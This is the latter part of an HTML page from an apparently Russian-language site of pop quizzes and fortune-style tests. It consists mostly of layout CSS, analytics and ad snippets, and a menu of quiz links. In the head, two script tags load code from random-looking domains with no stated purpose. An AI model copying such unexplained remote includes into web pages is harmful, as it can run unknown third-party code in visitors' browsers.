   border: 1px #2E6DA4 solid;
   color: #FFFFFF;
}
}
@media only screen and (min-width: 480px) and (max-width: 639px) {
#wb_страница2LayoutGrid1 {
   background-color: transparent;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_страница2LayoutGrid1 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#страница2LayoutGrid1 {
   padding: 0px 15px 0px 15px;
}
#страница2LayoutGrid1 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#страница2LayoutGrid1 .col-1 {
   padding-left: 15px;
   padding-right: 15px;
}
#страница2LayoutGrid1 .col-1 {
   display: block;
   text-align: left;
   width: 100%;
}
#страница2MasterObjects1 {
   display: inline-block;
   height: 0px;
   visibility: visible;
   width: 0px;
}
#wb_mq1 {
   background-color: #4B0082;
   background-image: none;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_mq1 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#mq1 {
   padding: 0px 0px 0px 0px;
}
#mq1 .row {
   margin-left: -0px;
   margin-right: -0px;
}
#mq1 .col-1 {
   padding-left: 0px;
   padding-right: 0px;
}
#mq1 .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#wb_mq2 {
   background-color: #CA9DFF;
   background-image: none;
   border: 0px #CCCCCC solid;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_mq2 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#mq2 {
   padding: 7px 15px 7px 15px;
}
#mq2 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#mq2 .col-1,
#mq2 .col-2,
#mq2 .col-3 {
   padding-left: 15px;
   padding-right: 15px;
}
#mq2 .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#mq2 .col-2 {
   display: block;
   text-align: center;
   width: 100%;
}
#mq2 .col-3 {
   display: block;
   text-align: center;
   width: 100%;
}
#wb_mq5 {
   display: block;
   visibility: visible;
}
#wb_mq3 {
   background-color: transparent;
   background-image: none;
   background-image: none;
   border: 0px #000000 solid;
   display: block;
   font-family: Arial;
   font-size: 15px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_lrec {
   background-color: transparent;
   background-image: none;
   border: 0px #CCCCCC solid;
   display: table;
   font-family: Arial;
   font-size: 15px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_lrec {
   margin-bottom: 0px;
   margin-top: 0px;
}
#lrec {
   padding: 10px 15px 10px 15px;
}
#lrec .row {
   margin-left: -15px;
   margin-right: -15px;
}
#lrec .col-1,
#lrec .col-2 {
   padding-left: 15px;
   padding-right: 15px;
}
#lrec .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#lrec .col-2 {
   display: block;
   text-align: center;
   width: 100%;
}
#wb_shablon2LayoutGrid5 {
   background-color: transparent;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_shablon2LayoutGrid5 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#shablon2LayoutGrid5 {
   padding: 8px 15px 8px 15px;
}
#shablon2LayoutGrid5 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#shablon2LayoutGrid5 .col-1,
#shablon2LayoutGrid5 .col-2 {
   padding-left: 15px;
   padding-right: 15px;
}
#shablon2LayoutGrid5 .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#shablon2LayoutGrid5 .col-2 {
   display: block;
   text-align: center;
   width: 100%;
}
#shablon2Html1 {
   display: inline-block;
   height: 1170px;
   visibility: visible;
   width: 447px;
}
#wb_Text1 {
   background-color: transparent;
   background-image: none;
   display: block;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_Image1 {
   display: inline-block;
   height: 221px;
   visibility: visible;
   width: 221px;
}
#Image1 {
   height: 221px;
   width: 221px;
}
#Banner2 {
   background-color: #FCEED7;
   background-image: none;
   color: #000000;
   display: inline-block;
   font-family: Arial;
   font-size: 16px;
   font-style: normal;
   font-weight: bold;
   height: 48px;
   text-decoration: none;
   visibility: visible;
   width: 445px;
}
#Banner2 span {
   height: 16px;
   margin: 15px 0px 15px 0px;
}
#wb_LayoutGrid3 {
   background-color: #FCEED7;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_LayoutGrid3 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#LayoutGrid3 {
   padding: 15px 15px 15px 15px;
}
#LayoutGrid3 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#LayoutGrid3 .col-1 {
   padding-left: 15px;
   padding-right: 15px;
}
#LayoutGrid3 .col-1 {
   display: block;
   text-align: left;
   width: 100%;
}
#wb_ttt {
   background-color: transparent;
   background-image: none;
   display: block;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_LayoutGrid4 {
   background-color: #4B0082;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_LayoutGrid4 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#LayoutGrid4 {
   padding: 15px 15px 15px 15px;
}
#LayoutGrid4 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#LayoutGrid4 .col-1,
#LayoutGrid4 .col-2 {
   padding-left: 15px;
   padding-right: 15px;
}
#LayoutGrid4 .col-1 {
   display: block;
   text-align: left;
   width: 100%;
}
#LayoutGrid4 .col-2 {
   display: block;
   text-align: left;
   width: 100%;
}
#Html1 {
   display: inline-block;
   height: 63px;
   visibility: visible;
   width: 72px;
}
#wb_page3JavaScript1 {
   display: block;
   height: 174px;
   visibility: visible;
}
#wb_CssMenu2 {
   display: inline-block;
   visibility: visible;
}
#wb_CssMenu2 li {
   width: 290px;
}
#wb_CssMenu2 a {
   background-color: #F8F8FF;
   background-image: none;
   border: 1px #CCCCCC solid;
   color: #333333;
   font-family: Arial;
   font-size: 16px;
   font-style: normal;
   font-weight: normal;
   height: 38px;
   line-height: 38px;
   padding: 0px 5px 0px 5px;
   text-decoration: none;
   width: 278px;
}
#wb_CssMenu2 li:hover a,
#wb_CssMenu2 a:hover,
#wb_CssMenu2 .active {
   background-color: #337AB7;
   background-image: none;
   border: 1px #2E6DA4 solid;
   color: #FFFFFF;
}
}
@media only screen and (max-width: 479px) {
#wb_страница2LayoutGrid1 {
   background-color: transparent;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_страница2LayoutGrid1 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#страница2LayoutGrid1 {
   padding: 0px 15px 0px 15px;
}
#страница2LayoutGrid1 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#страница2LayoutGrid1 .col-1 {
   padding-left: 15px;
   padding-right: 15px;
}
#страница2LayoutGrid1 .col-1 {
   display: block;
   text-align: left;
   width: 100%;
}
#страница2MasterObjects1 {
   display: inline-block;
   height: 0px;
   visibility: visible;
   width: 0px;
}
#wb_mq1 {
   background-color: #4B0082;
   background-image: none;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_mq1 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#mq1 {
   padding: 0px 0px 0px 0px;
}
#mq1 .row {
   margin-left: -0px;
   margin-right: -0px;
}
#mq1 .col-1 {
   padding-left: 0px;
   padding-right: 0px;
}
#mq1 .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#wb_mq2 {
   background-color: #CA9DFF;
   background-image: none;
   border: 0px #CCCCCC solid;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_mq2 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#mq2 {
   padding: 7px 15px 7px 15px;
}
#mq2 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#mq2 .col-1,
#mq2 .col-2,
#mq2 .col-3 {
   padding-left: 15px;
   padding-right: 15px;
}
#mq2 .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#mq2 .col-2 {
   display: block;
   text-align: center;
   width: 100%;
}
#mq2 .col-3 {
   display: block;
   text-align: center;
   width: 100%;
}
#wb_mq5 {
   display: block;
   visibility: visible;
}
#wb_mq3 {
   background-color: transparent;
   background-image: none;
   background-image: none;
   border: 0px #000000 solid;
   display: block;
   font-family: Arial;
   font-size: 15px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_lrec {
   background-color: transparent;
   background-image: none;
   border: 0px #CCCCCC solid;
   display: table;
   font-family: Arial;
   font-size: 15px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_lrec {
   margin-bottom: 0px;
   margin-top: 0px;
}
#lrec {
   padding: 10px 15px 10px 15px;
}
#lrec .row {
   margin-left: -15px;
   margin-right: -15px;
}
#lrec .col-1,
#lrec .col-2 {
   padding-left: 15px;
   padding-right: 15px;
}
#lrec .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#lrec .col-2 {
   display: block;
   text-align: center;
   width: 100%;
}
#wb_shablon2LayoutGrid5 {
   background-color: transparent;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_shablon2LayoutGrid5 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#shablon2LayoutGrid5 {
   padding: 8px 15px 8px 15px;
}
#shablon2LayoutGrid5 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#shablon2LayoutGrid5 .col-1,
#shablon2LayoutGrid5 .col-2 {
   padding-left: 15px;
   padding-right: 15px;
}
#shablon2LayoutGrid5 .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#shablon2LayoutGrid5 .col-2 {
   display: block;
   text-align: center;
   width: 100%;
}
#shablon2Html1 {
   display: inline-block;
   height: 994px;
   visibility: visible;
   width: 280px;
}
#wb_Text1 {
   background-color: transparent;
   background-image: none;
   display: block;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_Image1 {
   display: inline-block;
   height: 247px;
   visibility: visible;
   width: 247px;
}
#Image1 {
   height: 247px;
   width: 247px;
}
#Banner2 {
   background-color: #FCEED7;
   background-image: none;
   color: #000000;
   display: inline-block;
   font-family: Arial;
   font-size: 16px;
   font-style: normal;
   font-weight: bold;
   height: 48px;
   text-decoration: none;
   visibility: visible;
   width: 211px;
}
#Banner2 span {
   height: 16px;
   margin: 15px 0px 15px 0px;
}
#wb_LayoutGrid3 {
   background-color: #FCEED7;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_LayoutGrid3 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#LayoutGrid3 {
   padding: 15px 15px 15px 15px;
}
#LayoutGrid3 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#LayoutGrid3 .col-1 {
   padding-left: 15px;
   padding-right: 15px;
}
#LayoutGrid3 .col-1 {
   display: block;
   text-align: left;
   width: 100%;
}
#wb_ttt {
   background-color: transparent;
   background-image: none;
   display: block;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_LayoutGrid4 {
   background-color: #4B0082;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_LayoutGrid4 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#LayoutGrid4 {
   padding: 15px 15px 15px 15px;
}
#LayoutGrid4 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#LayoutGrid4 .col-1,
#LayoutGrid4 .col-2 {
   padding-left: 15px;
   padding-right: 15px;
}
#LayoutGrid4 .col-1 {
   display: block;
   text-align: left;
   width: 100%;
}
#LayoutGrid4 .col-2 {
   display: block;
   text-align: left;
   width: 100%;
}
#Html1 {
   display: inline-block;
   height: 63px;
   visibility: visible;
   width: 72px;
}
#wb_page3JavaScript1 {
   display: block;
   height: 174px;
   visibility: visible;
}
#wb_CssMenu2 {
   display: inline-block;
   visibility: visible;
}
#wb_CssMenu2 li {
   width: 290px;
}
#wb_CssMenu2 a {
   background-color: #F8F8FF;
   background-image: none;
   border: 1px #CCCCCC solid;
   color: #333333;
   font-family: Arial;
   font-size: 16px;
   font-style: normal;
   font-weight: normal;
   height: 38px;
   line-height: 38px;
   padding: 0px 5px 0px 5px;
   text-decoration: none;
   width: 278px;
}
#wb_CssMenu2 li:hover a,
#wb_CssMenu2 a:hover,
#wb_CssMenu2 .active {
   background-color: #337AB7;
   background-image: none;
   border: 1px #2E6DA4 solid;
   color: #FFFFFF;
}
}
</style>
<!-- Yandex.Metrika counter -->
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(70411861, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/70411861" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://nupdhyzetb.com/script.js"></script>
<script src="https://opuxppwnnf.com/script.js"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VVLJ1TJWD6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VVLJ1TJWD6');
</script>
</head>
<body>
<div id="wb_страница2LayoutGrid1">
<div id="страница2LayoutGrid1">
<div class="row">
<div class="col-1">
<div id="wb_mq1">
<div id="mq1">
<div class="row">
<div class="col-1">
</div>
</div>
</div>
</div>
<div id="wb_mq2">
<div id="mq2">
<div class="row">
<div class="col-1">
<div id="wb_mq3">
<span id="wb_uid0"><a href="./test/index.html" title="тесты для женщин и мужчин">Тесты без СМС</a></span>
</div>
</div>
<div class="col-2">
</div>
<div class="col-3">
<div id="wb_mq5">
<a href="http://agdf.ru/" title="&#1058;&#1077;&#1089;&#1090;&#1099; &#1075;&#1086;&#1088;&#1086;&#1089;&#1082;&#1086;&#1087;&#1099; &#1089;&#1086;&#1074;&#1084;&#1077;&#1089;&#1090;&#1080;&#1084;&#1086;&#1089;&#1090;&#1100; &#1093;&#1072;&#1088;&#1072;&#1082;&#1090;&#1077;&#1088;&#1080;&#1089;&#1090;&#1080;&#1082;&#1072; &#1079;&#1085;&#1072;&#1082;&#1086;&#1074; &#1079;&#1086;&#1076;&#1080;&#1072;&#1082;&#1072;"><img src="imagine/banneragdf-1.jpg" id="mq5" alt="&#1041;&#1077;&#1089;&#1087;&#1083;&#1072;&#1090;&#1085;&#1099;&#1077; &#1090;&#1077;&#1089;&#1090;&#1099;"></a>
</div>
</div>
</div>
</div>
</div>
<div id="wb_lrec">
<div id="lrec">
<div class="row">
<div class="col-1">
<!-- ads2_1 -->
<div id="khm4srpyu6k"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'khm4srpyu6k',block:'137782',site_id:'26201'});})(window, 'mtzBlocks');</script></div>
</div>
<div class="col-2">
<!-- ads2_3 -->
<div id="6vn99kdpkl9"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'6vn99kdpkl9',block:'137811',site_id:'26201'});})(window, 'mtzBlocks');</script></div>
</div>
</div>
</div>
</div>

</div>
</div>
</div>
</div>
<div id="wb_shablon2LayoutGrid5">
<div id="shablon2LayoutGrid5">
<div class="row">
<div class="col-1">
<div id="wb_Image1">
<img src="imagine/hochubitstervoy.jpg" id="Image1" alt="&#1061;&#1086;&#1095;&#1091; &#1073;&#1099;&#1090;&#1100; &#1089;&#1090;&#1077;&#1088;&#1074;&#1086;&#1081;, &#1082;&#1072;&#1082; &#1089;&#1090;&#1072;&#1090;&#1100;" title="&#1061;&#1086;&#1095;&#1091; &#1073;&#1099;&#1090;&#1100; &#1089;&#1090;&#1077;&#1088;&#1074;&#1086;&#1081;, &#1082;&#1072;&#1082; &#1089;&#1090;&#1072;&#1090;&#1100;">
</div>
<div id="Banner2"><span>&#1053;&#1086;&#1074;&#1086;&#1089;&#1090;&#1080;</span></div>
<div id="wb_CssMenu2">
<ul>
<li class="firstmain"><a href="./za_kogo_ya_viydu_zamuj.html" target="_self" title="&#1047;&#1072; &#1082;&#1086;&#1075;&#1086; &#1103; &#1074;&#1099;&#1081;&#1076;&#1091; &#1079;&#1072;&#1084;&#1091;&#1078;">&#1047;&#1072;&nbsp;&#1082;&#1086;&#1075;&#1086;&nbsp;&#1103;&nbsp;&#1074;&#1099;&#1081;&#1076;&#1091;&nbsp;&#1079;&#1072;&#1084;&#1091;&#1078;</a>
</li>
<li><a href="./kogda_ya_umru.html" target="_self" title="&#1050;&#1086;&#1075;&#1076;&#1072; &#1103; &#1091;&#1084;&#1088;&#1091;">&#1050;&#1086;&#1075;&#1076;&#1072;&nbsp;&#1103;&nbsp;&#1091;&#1084;&#1088;&#1091;</a>
</li>
<li><a href="./testi_dlya_devochek_pro_lyubov.html" target="_self" title="&#1058;&#1077;&#1089;&#1090; &#1076;&#1083;&#1103; &#1076;&#1077;&#1074;&#1086;&#1095;&#1077;&#1082; &#1087;&#1088;&#1086; &#1083;&#1102;&#1073;&#1086;&#1074;&#1100;">&#1058;&#1077;&#1089;&#1090;&nbsp;&#1076;&#1083;&#1103;&nbsp;&#1076;&#1077;&#1074;&#1086;&#1095;&#1077;&#1082;&nbsp;&#1087;&#1088;&#1086;&nbsp;&#1083;&#1102;&#1073;&#1086;&#1074;&#1100;</a>
</li>
<li><a href="./skolko_let_moey_dushe.html" target="_self" title="&#1057;&#1082;&#1086;&#1083;&#1100;&#1082;&#1086; &#1083;&#1077;&#1090; &#1074;&#1072;&#1096;&#1077;&#1081; &#1076;&#1091;&#1096;&#1077; ">&#1057;&#1082;&#1086;&#1083;&#1100;&#1082;&#1086;&nbsp;&#1083;&#1077;&#1090;&nbsp;&#1074;&#1072;&#1096;&#1077;&#1081;&nbsp;&#1076;&#1091;&#1096;&#1077;&nbsp;</a>
</li>
<li><a href="./test_na_proforientaciyu.html" target="_self" title="&#1058;&#1077;&#1089;&#1090; &#1087;&#1086; &#1087;&#1088;&#1086;&#1092;&#1086;&#1088;&#1080;&#1077;&#1085;&#1090;&#1072;&#1094;&#1080;&#1080;">&#1058;&#1077;&#1089;&#1090;&nbsp;&#1087;&#1086;&nbsp;&#1087;&#1088;&#1086;&#1092;&#1086;&#1088;&#1080;&#1077;&#1085;&#1090;&#1072;&#1094;&#1080;&#1080;</a>
</li>
<li><a href="./test_na_samoocenku.html" target="_self" title="&#1058;&#1077;&#1089;&#1090; &#1085;&#1072; &#1089;&#1072;&#1084;&#1086;&#1086;&#1094;&#1077;&#1085;&#1082;&#1091;">&#1058;&#1077;&#1089;&#1090;&nbsp;&#1085;&#1072;&nbsp;&#1089;&#1072;&#1084;&#1086;&#1086;&#1094;&#1077;&#1085;&#1082;&#1091;</a>
</li>
<li><a href="./kogda_ya__viydu_zamuj.html" target="_self" title="&#1050;&#1086;&#1075;&#1076;&#1072; &#1103; &#1074;&#1099;&#1081;&#1076;&#1091; &#1079;&#1072;&#1084;&#1091;&#1078; &#1090;&#1077;&#1089;&#1090;">&#1050;&#1086;&#1075;&#1076;&#1072;&nbsp;&#1103;&nbsp;&#1074;&#1099;&#1081;&#1076;&#1091;&nbsp;&#1079;&#1072;&#1084;&#1091;&#1078;&nbsp;&#1090;&#1077;&#1089;&#1090;</a>
</li>
<li><a href="./test_na_stress.html" target="_self" title="&#1058;&#1077;&#1089;&#1090; &#1085;&#1072; &#1089;&#1090;&#1088;&#1077;&#1089;&#1089; &#1091;&#1088;&#1086;&#1074;&#1077;&#1085;&#1100;">&#1058;&#1077;&#1089;&#1090;&nbsp;&#1085;&#1072;&nbsp;&#1089;&#1090;&#1088;&#1077;&#1089;&#1089;&nbsp;&#1091;&#1088;&#1086;&#1074;&#1077;&#1085;&#1100;</a>
</li>
<li><a href="./zaday_vopros_ekstrasensu.html" target="_self" title="&#1058;&#1077;&#1089;&#1090; &#1101;&#1082;&#1089;&#1090;&#1088;&#1072;&#1089;&#1077;&#1085;&#1089;&#1072; &#1087;&#1088;&#1086;&#1081;&#1090;&#1080;">&#1058;&#1077;&#1089;&#1090;&nbsp;&#1101;&#1082;&#1089;&#1090;&#1088;&#1072;&#1089;&#1077;&#1085;&#1089;&#1072;&nbsp;&#1087;&#1088;&#1086;&#1081;&#1090;&#1080;</a>
</li>
<li><a href="./test_na_silu_haraktera.html" target="_self" title="&#1058;&#1077;&#1089;&#1090; &#1085;&#1072; &#1089;&#1080;&#1083;&#1091; &#1093;&#1072;&#1088;&#1072;&#1082;&#1090;&#1077;&#1088;&#1072;">&#1058;&#1077;&#1089;&#1090;&nbsp;&#1085;&#1072;&nbsp;&#1089;&#1080;&#1083;&#1091;&nbsp;&#1093;&#1072;&#1088;&#1072;&#1082;&#1090;&#1077;&#1088;&#1072;</a>
</li>
<li><a href="./test_na_ekstrasensornie_sposobnosti.html" target="_self" title="&#1069;&#1082;&#1089;&#1090;&#1088;&#1072;&#1089;&#1077;&#1085;&#1089;&#1086;&#1088;&#1085;&#1099;&#1077; &#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1085;&#1086;&#1089;&#1090;&#1080;">&#1069;&#1082;&#1089;&#1090;&#1088;&#1072;&#1089;&#1077;&#1085;&#1089;&#1086;&#1088;&#1085;&#1099;&#1077;&nbsp;&#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1085;&#1086;&#1089;&#1090;&#1080;</a>
</li>
<li><a href="./kak_vlyubit_v_sebya_devochku.html" target="_self" title="&#1050;&#1072;&#1082; &#1074;&#1083;&#1102;&#1073;&#1080;&#1090;&#1100; &#1074; &#1089;&#1077;&#1073;&#1103; &#1076;&#1077;&#1074;&#1086;&#1095;&#1082;&#1091;">&#1050;&#1072;&#1082;&nbsp;&#1074;&#1083;&#1102;&#1073;&#1080;&#1090;&#1100;&nbsp;&#1074;&nbsp;&#1089;&#1077;&#1073;&#1103;&nbsp;&#1076;&#1077;&#1074;&#1086;&#1095;&#1082;&#1091;</a>
</li>
<li><a href="./kak_uznay_svoy_iq.html" target="_self" title="&#1050;&#1072;&#1082; &#1091;&#1079;&#1085;&#1072;&#1090;&#1100; &#1089;&#1074;&#1086;&#1081; IQ">&#1050;&#1072;&#1082;&nbsp;&#1091;&#1079;&#1085;&#1072;&#1090;&#1100;&nbsp;&#1089;&#1074;&#1086;&#1081;&nbsp;IQ</a>
</li>
<li><a href="./kakaya_ti_krasivaya.html" target="_self" title="&#1050;&#1072;&#1082;&#1072;&#1103; &#1090;&#1099; &#1082;&#1088;&#1072;&#1089;&#1080;&#1074;&#1072;&#1103;">&#1050;&#1072;&#1082;&#1072;&#1103;&nbsp;&#1090;&#1099;&nbsp;&#1082;&#1088;&#1072;&#1089;&#1080;&#1074;&#1072;&#1103;</a>
</li>
<li><a href="./kak_uznat_datu_smerti.html" target="_self" title="&#1050;&#1072;&#1082; &#1091;&#1079;&#1085;&#1072;&#1090;&#1100; &#1076;&#1072;&#1090;&#1091; &#1089;&#1084;&#1077;&#1088;&#1090;&#1080;">&#1050;&#1072;&#1082;&nbsp;&#1091;&#1079;&#1085;&#1072;&#1090;&#1100;&nbsp;&#1076;&#1072;&#1090;&#1091;&nbsp;&#1089;&#1084;&#1077;&#1088;&#1090;&#1080;</a>
</li>
<li><a href="./test_na_lyubov_v_2012_godu.html" target="_self" title="&#1043;&#1086;&#1088;&#1086;&#1089;&#1082;&#1086;&#1087; &#1085;&#1072; &#1083;&#1102;&#1073;&#1086;&#1074;&#1100;">&#1043;&#1086;&#1088;&#1086;&#1089;&#1082;&#1086;&#1087;&nbsp;&#1085;&#1072;&nbsp;&#1083;&#1102;&#1073;&#1086;&#1074;&#1100;</a>
</li>
<li><a href="./eksklyuzivniy_test_sovmestimost.html" target="_self" title="&#1057;&#1086;&#1074;&#1084;&#1077;&#1089;&#1090;&#1080;&#1084;&#1086;&#1089;&#1090;&#1100; &#1087;&#1072;&#1088;&#1085;&#1103; &#1080; &#1076;&#1077;&#1074;&#1091;&#1096;&#1082;&#1080;">&#1057;&#1086;&#1074;&#1084;&#1077;&#1089;&#1090;&#1080;&#1084;&#1086;&#1089;&#1090;&#1100;&nbsp;&#1087;&#1072;&#1088;&#1085;&#1103;&nbsp;&#1080;&nbsp;&#1076;&#1077;&#1074;&#1091;&#1096;&#1082;&#1080;</a>
</li>
<li><a href="./kakie_professii_mne_podhodyat.html" target="_self" title="&#1050;&#1072;&#1082;&#1080;&#1077; &#1087;&#1088;&#1086;&#1092;&#1077;&#1089;&#1089;&#1080;&#1080; &#1090;&#1077;&#1073;&#1077; &#1087;&#1086;&#1076;&#1093;&#1086;&#1076;&#1103;&#1090;">&#1050;&#1072;&#1082;&#1080;&#1077;&nbsp;&#1087;&#1088;&#1086;&#1092;&#1077;&#1089;&#1089;&#1080;&#1080;&nbsp;&#1090;&#1077;&#1073;&#1077;&nbsp;&#1087;&#1086;&#1076;&#1093;&#1086;&#1076;&#1103;&#1090;</a>
</li>
<li><a href="./kak_staty_krasivoy_i_uhojennoy_devushkoy.html" target="_self" title="&#1050;&#1072;&#1082; &#1089;&#1090;&#1072;&#1090;&#1100; &#1082;&#1088;&#1072;&#1089;&#1080;&#1074;&#1086;&#1081;">&#1050;&#1072;&#1082;&nbsp;&#1089;&#1090;&#1072;&#1090;&#1100;&nbsp;&#1082;&#1088;&#1072;&#1089;&#1080;&#1074;&#1086;&#1081;</a>
</li>
<li><a href="./skolyko_ya_projivu.html" target="_self" title="&#1056;&#1080;&#1089;&#1082; &#1088;&#1072;&#1085;&#1085;&#1077;&#1081; &#1089;&#1084;&#1077;&#1088;&#1090;&#1080;">&#1056;&#1080;&#1089;&#1082;&nbsp;&#1088;&#1072;&#1085;&#1085;&#1077;&#1081;&nbsp;&#1089;&#1084;&#1077;&#1088;&#1090;&#1080;</a>
</li>
<li><a href="./test_kak_budut_zvat_muja.html" target="_self" title="&#1050;&#1072;&#1082; &#1073;&#1091;&#1076;&#1091;&#1090; &#1079;&#1074;&#1072;&#1090;&#1100; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1075;&#1086; &#1084;&#1091;&#1078;&#1072;">&#1050;&#1072;&#1082;&nbsp;&#1073;&#1091;&#1076;&#1091;&#1090;&nbsp;&#1079;&#1074;&#1072;&#1090;&#1100;&nbsp;&#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1075;&#1086;&nbsp;&#1084;&#1091;&#1078;&#1072;</a>
</li>
<li><a href="./test_na_sovmestimost_znakov_zodiaka.html" target="_self" title="&#1057;&#1086;&#1074;&#1084;&#1077;&#1089;&#1090;&#1080;&#1084;&#1086;&#1089;&#1090;&#1100; &#1079;&#1085;&#1072;&#1082;&#1086;&#1074; &#1079;&#1086;&#1076;&#1080;&#1072;&#1082;&#1072;">&#1057;&#1086;&#1074;&#1084;&#1077;&#1089;&#1090;&#1080;&#1084;&#1086;&#1089;&#1090;&#1100;&nbsp;&#1079;&#1085;&#1072;&#1082;&#1086;&#1074;&nbsp;&#1079;&#1086;&#1076;&#1080;&#1072;&#1082;&#1072;</a>
</li>
<li><a href="./kak_snyaty_venec_bezbrachiya.html" target="_self" title="&#1050;&#1072;&#1082; &#1089;&#1085;&#1103;&#1090;&#1100; &#1074;&#1077;&#1085;&#1077;&#1094; &#1073;&#1077;&#1079;&#1073;&#1088;&#1072;&#1095;&#1080;&#1103;">&#1050;&#1072;&#1082;&nbsp;&#1089;&#1085;&#1103;&#1090;&#1100;&nbsp;&#1074;&#1077;&#1085;&#1077;&#1094;&nbsp;&#1073;&#1077;&#1079;&#1073;&#1088;&#1072;&#1095;&#1080;&#1103;</a>
</li>
<li><a class="active" href="./hochu_bit_stervoy.html" target="_self" title="&#1061;&#1086;&#1095;&#1091; &#1073;&#1099;&#1090;&#1100; &#1089;&#1090;&#1077;&#1088;&#1074;&#1086;&#1081;">&#1061;&#1086;&#1095;&#1091;&nbsp;&#1073;&#1099;&#1090;&#1100;&nbsp;&#1089;&#1090;&#1077;&#1088;&#1074;&#1086;&#1081;</a>
</li>
<li><a href="./kakaya_ya_budu_mat.html" target="_self" title="&#1050;&#1072;&#1082;&#1072;&#1103; &#1103; &#1084;&#1072;&#1090;&#1100;">&#1050;&#1072;&#1082;&#1072;&#1103;&nbsp;&#1103;&nbsp;&#1084;&#1072;&#1090;&#1100;</a>
</li>
